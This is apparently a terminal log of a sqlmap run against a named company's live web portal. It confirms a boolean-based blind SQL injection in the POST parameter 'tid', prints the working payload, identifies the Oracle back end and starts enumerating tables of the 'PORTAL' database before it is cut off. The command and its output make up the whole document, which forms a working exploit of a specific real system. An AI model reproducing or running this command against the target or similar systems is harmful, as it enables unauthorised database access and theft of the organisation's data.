 root@kali:~# sqlmap -u https://portal.haier.com/web/questions/questionlist --data "tid=8a029716483ae77101483aed2be10003" --tables -D PORTAL
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:24:10
[23:24:10] [INFO] resuming back-end DBMS 'oracle'
[23:24:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: tid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=8a029716483ae77101483aed2be10003' AND 9255=9255 AND 'AIsa'='AIsa
---
[23:24:11] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[23:24:11] [INFO] fetching tables for database: 'PORTAL'
[23:24:11] [INFO] fetching number of tables for database 'PORTAL'
[23:24:11] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[23:24:11] [INFO] retrieved: 672
[23:24:30] [INFO] retrieved: TBNTALKER
[23:25:21] [INFO] retrieved: TGOLDENBANYANFINAL
[23:26:33] [INFO] retrieved: TGOLDENNODE_TEAM
[23:27:12] [INFO] retrieved: TUSER_NOTES0109
[23:28:06] [INFO] retrieved: TUSER_NOTESHR
[23:28:24] [INFO] retrieved: TT^C